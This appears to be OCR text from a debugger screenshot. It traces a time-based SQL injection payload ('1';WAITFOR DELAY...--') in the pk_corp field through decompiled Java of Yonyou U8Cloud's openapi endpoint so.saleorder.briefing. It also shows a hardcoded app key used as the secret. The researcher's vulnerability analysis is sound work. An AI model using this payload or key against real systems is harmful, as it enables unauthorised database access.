 UC U8Cloud51 版本控制 u8cloud51
ction.class JSONInvokeBP.class BillConfigFileParse.class APIOpenServletForJSON.class APIOpenController.class CMTEJBServiceHandler.class ExtSystemKeyEnum.class ExtSystemInvokerServlet.class
反编译 .class文件, 字节码版本: 52.0 (Java 8) 选择源 (S)...
45 public class APIOpenController {
51 public String forWard(HttpServletRequest request) { request: RequestFacade@15221
109
110 this.parseData(request, inPutData); request: RequestFacade@15221
111 if (needMiddleFile.booleanValue()) { needMiddleFile: UFBoolean@15246
112 this.writeMiddleFile( path: APIConst.INDOCPATH + inPutData.getPathInfo(), gson.toJson(inPutData));
113 }
114
115 String secretKey = appKey; secretKey: "u8cloud_huo"
116 if (null != token) {
117 secretKey = appKey + token; appKey: "u8cloud_huo" token: null
118 }
119
120 String decryptData = this.decrypt(inPutData.getIndata(), inPutData.isEncrypt(), secretKey); secretKey: "u8cloud_huo" decryptData: "{"pk_corp":"1';WAI
121 if (null != decryptData) {
122 JSONObject jsonObj = JSONObject.fromObject(decryptData); decryptData: "{"pk_corp":"1';WAITFOR DELAY '0:0:0.5'--","cuserid":"","date_begin":"","date_
123 jsonObj.put("uniquekey", inPutData.getUniquekey());
124 inPutData.setIndata(jsonObj.toString());
125 }
126
127 IInvokeWithJSon invokeFrame = (IInvokeWithJSon) NCLocator.getInstance().lookup(IInvokeWithJSon.class); invokeFrame: $Proxy40@15251
128 String retStr = invokeFrame.invoke(inPutData.getPathInfo(), inPutData.getIndata(), inPutData.getTrantype()); inPutData: "{"indata":{"pk_corp":"1';WAITF
调试 u8cloud51
线程和变量 控制台
"http-nio-8051-exec...,218 在组"main": 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
invoke:56, AbstractEJBServiceHandler (nc.bs.framework.ejb)
invoke:34, AbstractEJBServiceHandler (nc.bs.framework.ejb)
delegate:-1, $Proxy12 (com.sun.proxy)
invoke:32, CMTEJBServiceHandler (nc.bs.framework.ejb)
invoke:-1, $Proxy40 (com.sun.proxy)
forWard:161, APIOpenController (u8c.server)
doAction:23, APIOpenServletForJSON (u8c.server)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切...
"needStackTrace" -> null
"uniquekey" -> null
"indata" -> "{"pk_corp":"1';WAITFOR DELAY '0:0:0.5'--","cuserid":"","date_begin":"","date_end":""}"
"trantype" -> null
"pathInfo" -> "so.saleorder.briefing"
"url" -> "http://127.0.0.1:8051/u8cloud/openapi/so.saleorder.briefing"
"isEncrypt" -> "N"
api.jar > u8c > server > APIOpenController > forWard 120:104 CRLF UTF-8 4 个空格